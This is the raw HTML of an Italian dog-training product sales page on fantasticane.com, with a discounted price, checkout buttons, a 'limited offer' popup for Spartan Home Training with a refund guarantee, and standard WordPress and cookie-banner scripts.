data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>L'immagine è puramente illustrativa. Tutti i prodotti sono digitali e saranno immediatamente disponibili dopo l'acquisto</p></div></div></div><div id="op3-element-Od6Epjkr" class="op3-element " data-op3-uuid="Od6Epjkr" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #Od6Epjkr" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><s style="color: rgb(211, 0, 0);">normalmente 97 €</s><br></h2></div></div></div><div id="op3-element-h3RMCPyL" class="op3-element " data-op3-uuid="h3RMCPyL" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #h3RMCPyL" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(0, 0, 0);">tutto a solI </span><span style="color: rgb(33, 178, 7);">47 €</span></h2></div></div></div><div id="op3-element-n3ByUNk1" class="op3-element " data-op3-uuid="n3ByUNk1" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #n3ByUNk1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://sicuro.thrivecart.com/guinzaglio" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_blank" data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction="" rel="noopener"><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>AGGIUNGI AL CARRELLO<br></div></div></div></a></div><div id="op3-element-zipttFOC" class="op3-element " data-op3-uuid="zipttFOC" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #zipttFOC" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" decoding="async" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-5JUB2nsi" class="op3-element " data-op3-uuid="5JUB2nsi" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #5JUB2nsi" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1"><div id="op3-element-wVAQhiTX" class="op3-element " data-op3-uuid="wVAQhiTX" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #wVAQhiTX" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-DBDBoiAZ" class="op3-element " data-op3-uuid="DBDBoiAZ" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #DBDBoiAZ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-DIbreZq6" class="op3-element " data-op3-uuid="DIbreZq6" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #DIbreZq6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><b>🔊 (Assicurati di avere l'audio acceso e spingi il tasto 'play'</b>. Il video potrebbe richiedere 10 secondi per caricarsi)</p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-5sNgsPwk" class="op3-element " data-op3-uuid="5sNgsPwk" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #5sNgsPwk" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="2"><div id="op3-element-ttfcXI26" class="op3-element " data-op3-uuid="ttfcXI26" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #ttfcXI26" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-i6MMhOJr" class="op3-element " data-op3-uuid="i6MMhOJr" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #i6MMhOJr" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-kaYApfzb" class="op3-element " data-op3-uuid="kaYApfzb" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #kaYApfzb" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgb(95, 95, 95);"><span style="background-color: initial;">© 2020 Fantasticane. Tutti i diritti riservati.</span></span></p><p><span style="color: rgb(95, 95, 95);"><span style="background-color: initial;">Dog Welfare LTD - 5 Cow Leaze - E6 6WX - London – VAT:&nbsp;</span></span><span style="background-color: initial;"><font color="#5f5f5f">365704191</font></span></p></div></div></div></div></div></div></div><div id="op3-element-5ELWmper" class="op3-element " data-op3-uuid="5ELWmper" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #5ELWmper" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-cQdyMF82" class="op3-element " data-op3-uuid="cQdyMF82" data-op3-gid="" data-op3-element-type="treemenu" data-op3-element-spec="" data-op3-element-caption="WP Menu #cQdyMF82" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div id="op3-element-cQdyMF82" class="op3-element " data-op3-uuid="cQdyMF82" data-op3-gid="" data-op3-element-type="treemenu" data-op3-element-spec="" data-op3-element-caption="WP Menu #cQdyMF82" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-treemenu-content op3-background-parent" data-op3-stack-columns-desktop="0" data-op3-stack-columns-tablet="1" data-op3-stack-columns-mobile="1" data-op3-autosize-columns="0" data-op3-menu-name="35" data-op-animation="0"><a aria-label="Menu Open" class="op3-hamburger op3-element__tcp--non-a" href="#" data-op3-treemenu-styling="right"><i class="op3-icon op3-icon-menu-34-2" data-op3-icon="op3-icon-menu-34-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495#op3-icons-menu-34-2" /></svg></i><span class="op3-text">Menu</span></a><a aria-label="Menu Close" class="op3-hamburger-close op3-element__tcp--non-a" href="#"><i class="op3-icon op3-icon-simple-remove-2" data-op3-icon="" aria-label="Menu"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495#op3-icons-simple-remove-2" /></svg></i><span class="op3-text">Close</span></a><div data-op3-children="4"><div id="op3-element-8GMDhQ2g" class="op3-element " data-op3-uuid="8GMDhQ2g" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #8GMDhQ2g" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id=""><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/chi-siamo/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495#op3-icons-link-71-1" /></svg></i><span class="op3-text">Chi Siamo</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-oAlOox6n" class="op3-element " data-op3-uuid="oAlOox6n" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #oAlOox6n" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="20078"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/contatti/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495#op3-icons-link-71-1" /></svg></i><span class="op3-text">Contatti</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-NetKlZGY" class="op3-element " data-op3-uuid="NetKlZGY" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #NetKlZGY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="19922"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/termini-e-condizioni/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495#op3-icons-link-71-1" /></svg></i><span class="op3-text">Termini e Condizioni</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div><div id="op3-element-donKkumF" class="op3-element " data-op3-uuid="donKkumF" data-op3-gid="" data-op3-element-type="treemenuitem" data-op3-element-spec="treemenuitemlvl1" data-op3-element-caption="Menu Item #donKkumF" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0" data-op3-width-auto-toggle="1"><div class="op3-treemenuitem-content op3-background-parent" data-op3-menu-item-id="19923"><a aria-label="Link" class="op3-treemenuitem-link op3-element__tcp--non-a" href="https://fantasticane.com/privacy-cookie-policy/" target="_self"><i class="op3-icon op3-icon-link-71-1" data-op3-icon="op3-icon-link-71-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495#op3-icons-link-71-1" /></svg></i><span class="op3-text">Privacy e cookie policy</span><i class="op3-dropdown-icon op3-icon-small-down"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495#op3-icons-small-down" /></svg></i></a><div class="op3-treemenuitem-children-content op3-background-parent"><div data-op3-children="0"></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div><div data-op3-background="childwrap"></div></div><div data-op3-background="base"></div></div></div></div><div class="op3-triangle"><div class="op3-triangle-ratio"><div class="op3-triangle-wrapper"></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-WjtLV4Ad" class="op3-element " data-op3-uuid="WjtLV4Ad" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #WjtLV4Ad" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-rqDoaeAU" class="op3-element " data-op3-uuid="rqDoaeAU" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #rqDoaeAU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-vaYCMTv6" class="op3-element " data-op3-uuid="vaYCMTv6" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #vaYCMTv6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgb(95, 95, 95); background-color: initial;">Questo sito non fa parte di Facebook™ o Facebook™ Inc. Inoltre, questo sito NON è approvato da Facebook™ in alcun modo.<br>Facebook™ è un marchio registrato di Facebook™ Inc.</span></p><p><span style="background-color: initial; color: rgb(95, 95, 95);">This Website is not a part of Facebook™ or Facebook™ Inc. Additionally, this site is NOT endorsed by Facebook™ in any way.<br>Facebook™ is a trademark of Facebook™ Inc.</span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-bwof2CJN" class="op3-element " data-op3-uuid="bwof2CJN" data-op3-gid="" data-op3-element-type="popoverlay" data-op3-element-spec="" data-op3-element-caption="Pop Overlay #bwof2CJN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-popoverlay-background" aria-hidden="true"></div><div class="op3-popoverlay-wrapper" role="dialog" aria-modal="true" aria-labelledby="op3-pop-title" aria-describedby="op3-pop-desc"><div data-op3-text="Overlay 1" class="op3-popoverlay-content" data-op-animation="0" data-op-timer="20min" data-op3-use-on-devices="0" data-op3-cookie-expires="0"><h2 class="op3-popoverlay-title op3-sr-only">OptimizePress Popup Overlay</h2><p class="op3-popoverlay-desc op3-sr-only">OptimizePress Popup Overlay.</p><div data-op3-children="1"><div id="op3-element-wdBMPuYk" class="op3-element " data-op3-uuid="wdBMPuYk" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #wdBMPuYk" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-mAyHzLKa" class="op3-element " data-op3-uuid="mAyHzLKa" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #mAyHzLKa" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-border><div data-op3-background="base"></div></div><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="0" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-pm8phZS2" class="op3-element " data-op3-uuid="pm8phZS2" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #pm8phZS2" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-lc8aJtNU" class="op3-element " data-op3-uuid="lc8aJtNU" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #lc8aJtNU" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__canvas op3-element-headline__canvas"><div class="op3-element__background op3-element-headline__background op3-element-headline__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(255, 255, 255);">Aspetta!</span></h2></div></div></div><div id="op3-element-HRZ6eZmg" class="op3-element " data-op3-uuid="HRZ6eZmg" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #HRZ6eZmg" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-xQZFg5YY" class="op3-element " data-op3-uuid="xQZFg5YY" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #xQZFg5YY" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-VMsCxwfX" class="op3-element " data-op3-uuid="VMsCxwfX" data-op3-gid="" data-op3-element-type="numberblock" data-op3-element-spec="" data-op3-element-caption="Number Block #VMsCxwfX" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-numberblock__container"><div class="op3-element__children op3-element-numberblock__children" data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-mobile="1" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0" data-op3-block-display-text="1" data-op3-block-display-title="1"data-op3-numberblock-frame="filled" data-op3-numberblock-shape="circle" data-op3-block-layout-desktop="0" data-op3-block-layout-tablet="0" data-op3-block-layout-mobile="2" data-op3-numberblock-sequence="all"><div id="op3-element-dhh2SPgM" class="op3-element " data-op3-uuid="dhh2SPgM" data-op3-gid="" data-op3-element-type="numberblockitem" data-op3-element-spec="" data-op3-element-caption="Number Block Item #dhh2SPgM" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-numberblockitem__container"><div class="op3-element-numberblockitem__number"><div class="op3-element__background op3-element-numberblockitem__background op3-element-numberblockitem__background--number"></div></div><div class="op3-element__children op3-element-numberblockitem__children" data-op3-children="2"><div id="op3-element-X3P9JnDM" class="op3-element " data-op3-uuid="X3P9JnDM" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="title" data-op3-element-caption="Headline #X3P9JnDM" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h4><!--StartFragment--><!--EndFragment-->Spartan Home training è in offerta ancora per poco<br></h4></div></div></div><div id="op3-element-zgGj6aTB" class="op3-element " data-op3-uuid="zgGj6aTB" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="text" data-op3-element-caption="Text Editor #zgGj6aTB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><!--StartFragment-->Non so ancora per quanto mi convenga tenere il prezzo così basso... e i regali non saranno più disponibili a breve perché li venderò separatamente<!--EndFragment-->&nbsp;&nbsp;<br></p></div></div></div></div></div></div><div id="op3-element-uIToKu9P" class="op3-element " data-op3-uuid="uIToKu9P" data-op3-gid="" data-op3-element-type="numberblockitem" data-op3-element-spec="" data-op3-element-caption="Number Block Item #uIToKu9P" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-element__container op3-element-numberblockitem__container"><div class="op3-element-numberblockitem__number"><div class="op3-element__background op3-element-numberblockitem__background op3-element-numberblockitem__background--number"></div></div><div class="op3-element__children op3-element-numberblockitem__children" data-op3-children="2"><div id="op3-element-rgqmVYe6" class="op3-element " data-op3-uuid="rgqmVYe6" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="title" data-op3-element-caption="Headline #rgqmVYe6" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h4><!--StartFragment--><!--EndFragment-->Soddisfatto o rimborsato!<br></h4></div></div></div><div id="op3-element-WFHnduml" class="op3-element " data-op3-uuid="WFHnduml" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="text" data-op3-element-caption="Text Editor #WFHnduml" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><!--StartFragment-->Per chiunque non si senta elettrizzato e non veda i risultati promessi da Spartan Home Training... è possibile inviare una mail entro 180 giorni dall'acquisto e si verrà rimborsati al 100%<!--EndFragment-->&nbsp;&nbsp;<br></p></div></div></div></div></div></div></div></div></div><div id="op3-element-risL5NMB" class="op3-element " data-op3-uuid="risL5NMB" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #risL5NMB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-px9nrZiP" class="op3-element " data-op3-uuid="px9nrZiP" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #px9nrZiP" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-099osv9J" class="op3-element " data-op3-uuid="099osv9J" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #099osv9J" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://sicuro.thrivecart.com/spartan-ht/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_blank" data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction="" rel="noopener"><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__27669.icons.svg?ver=1756717495#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>Si, voglio spartan home training adesso!<br></div></div></div></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><a href="#" title="Close" aria-label="Close Dialog" class="op3-popoverlay-close op3-element__tcp--non-a"><span class="op3-popoverlay-close-text op3-element__tcp--non-a">Close</span><span class="op3-popoverlay-close-icon" aria-hidden="true"></span></a></div></div></div></div>
</div><!-- .op3-designer-element--content -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 5: CTA Programma | Footer -->
<a class="programma-cta footer-cta" href="/programma">Clicca qui per iniziare il tuo percorso Fantasticane &#62;&#62;	 </a>

<style>
	.programma-cta
	{	
		background: #0073e5; 
		border-radius: 5px; 
		color: white;
		display: none;
		font-family: "Source Sans Pro", sans-serif;
		font-size: 16px;
		font-weight: 600;
		margin: auto;
		margin-bottom: 30px;
		padding: 15px 30px;
		text-align: center;
		text-decoration: none;
		width: fit-content;
	}
	
	@media screen and (max-width: 475px){
		.programma-cta
		{
			margin: 0 30px 30px 30px;
		}
	}
</style>
<!-- /end HFCM by 99 Robots -->
				<script type="text/javascript">
					var wfocu_info = [];				</script>
				
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-12 centro optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-12-optin" aria-describedby="cmplz-message-12-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-12-optin">Abbiamo a cuore la tua privacy</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudere dialogo">
